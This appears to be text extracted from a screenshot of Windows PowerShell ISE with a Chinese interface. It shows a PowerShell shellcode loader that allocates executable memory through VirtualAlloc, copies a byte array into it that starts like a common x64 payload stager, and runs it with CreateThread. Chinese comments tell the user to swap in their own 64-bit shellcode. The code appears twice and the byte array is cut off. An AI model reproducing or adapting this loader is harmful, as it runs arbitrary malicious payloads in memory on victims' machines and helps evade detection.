 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
无标题1.ps1*
31 $virtualAlloc = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll VirtualAlloc), $virtualAllocDelegate)
32 $lpMem = $virtualAlloc.Invoke([IntPtr]::Zero, [UInt64]0x1000, [UInt32]0x3000, [UInt32]0x40)
33
34 # 替换为 64 位 Shellcode
35 [Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x48,0x31,0xd2,0x51,0x65,0x48,0x8b,0x52,0x60,0x56,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,
36
37 [System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $lpMem, $buf.length)
38
39 # 调用 CreateThread 并调整参数类型为 UInt64
40 $createThreadDelegate = getDelegateType @([IntPtr], [UInt64], [IntPtr], [IntPtr], [UInt32], [IntPtr]) ([IntPtr])
41 $createThread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll CreateThread), $createThreadDelegate)
42 $hThread = $createThread.Invoke([IntPtr]::Zero, [UInt64]0, $lpMem, [IntPtr]::Zero, [UInt32]0, [IntPtr]::Zero)
43
44 # 等待线程执行完成
45 $waitForSingleObjectDelegate = getDelegateType @([IntPtr], [Int32]) ([Int])
46 $waitForSingleObject = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll WaitForSingleObject), $waitForSingleObjectDelegate)
47 $waitForSingleObject.Invoke($hThread, [Int32]0xFFFFFFFF)
$virtualAllocDelegate = getDelegateType @([IntPtr], [UInt64], [UInt32], [UInt32]) ([IntPtr])
$virtualAlloc = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll VirtualAlloc), $virtualAllocDelegate)
$lpMem = $virtualAlloc.Invoke([IntPtr]::Zero, [UInt64]0x1000, [UInt32]0x3000, [UInt32]0x40)
# 替换为 64 位 Shellcode
[Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x48,0x31,0xd2,0x51,0x65,0x48,0x8b,0x52,0x60,0x56,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x4d,
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $lpMem, $buf.length)
# 调用 CreateThread 并调整参数类型为 UInt64
$createThreadDelegate = getDelegateType @([IntPtr], [UInt64], [IntPtr], [IntPtr], [UInt32], [IntPtr]) ([IntPtr])
$createThread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll CreateThread), $createThreadDelegate)
$hThread = $createThread.Invoke([IntPtr]::Zero, [UInt64]0, $lpMem, [IntPtr]::Zero, [UInt32]0, [IntPtr]::Zero)
# 等待线程执行完成
$waitForSingleObjectDelegate = getDelegateType @([IntPtr], [Int32]) ([Int])
$waitForSingleObject = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll WaitForSingleObject), $waitForSingleObjectDelegate)
$waitForSingleObject.Invoke($hThread, [Int32]0xFFFFFFFF)
正在运行脚本/选择项。按 Ctrl+Break 可停止。按 Ctrl+B 可中断调试程序。